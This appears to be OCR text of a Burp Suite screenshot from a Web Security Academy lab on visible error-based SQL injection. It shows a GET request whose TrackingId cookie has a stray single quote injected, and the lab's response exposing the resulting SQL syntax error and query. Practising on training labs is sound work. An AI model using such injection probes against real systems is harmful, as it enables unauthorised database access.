 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a75000a03418fcb862f2bb800760043.web-security-academy.net
3 Cookie: TrackingId=YZKjkvwHDdgpzZXH'; session=
DW1Fcfh6cKMUNqE1G6oosQn93LeHZBdC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a75000a03418fcb862f2bb800760043.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Se
Academ
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
Unterminated string literal started at position 52 in
SQL SELECT * FROM tracking WHERE id =
'YZKjkvwHDdgpzZXH''. Expected char
Unterminated string literal started at position 52 in SQL SELECT
* FROM tracking WHERE id = 'YZKjkvwHDdgpzZXH''. Expected
char